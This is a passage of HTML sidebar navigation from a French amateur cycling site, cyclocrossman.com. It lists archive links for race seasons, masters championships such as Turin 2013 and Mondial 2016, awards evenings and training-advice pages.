                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
